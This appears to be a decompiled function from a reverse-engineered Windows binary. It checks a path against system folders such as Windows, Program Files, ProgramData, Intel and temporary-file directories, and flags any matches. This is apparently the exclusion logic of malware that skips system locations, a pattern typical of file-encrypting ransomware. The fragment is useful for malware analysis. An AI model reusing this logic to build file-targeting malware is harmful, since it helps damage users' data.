 int __stdcall sub_100032C0(wchar_t *Str1, wchar_t *a2)
{
  wchar_t *v2; // eax@2
  const wchar_t *v3; // esi@5
  int result; // eax@6

  if ( wcsnicmp(Str1, asc_1000CC14, 2u) )
    v2 = Str1 + 1;
  else
    v2 = wcsstr(Str1, SubStr);
  if ( !v2 )
    goto LABEL_26;
  v3 = v2 + 1;
  if ( !wcsicmp(v2 + 1, aIntel) )
    return 1;
  if ( !wcsicmp(v3, aProgramdata) )
    return 1;
  if ( !wcsicmp(v3, aWindows) )
    return 1;
  if ( !wcsicmp(v3, aProgramFiles) )
    return 1;
  if ( !wcsicmp(v3, aProgramFilesX8) )
    return 1;
  if ( wcsstr(v3, aAppdataLocalTe) )
    return 1;
  if ( wcsstr(v3, aLocalSettingsT) )
  {
    result = 1;
  }
  else
  {
LABEL_26:
    if ( wcsicmp(a2, aThisFolderProt) )
    {
      if ( wcsicmp(a2, aTemporaryInter) )
        result = wcsicmp(a2, aContent_ie5) == 0;
      else
        result = 1;
    }
    else
    {
      result = 1;
    }
  }
  return result;
}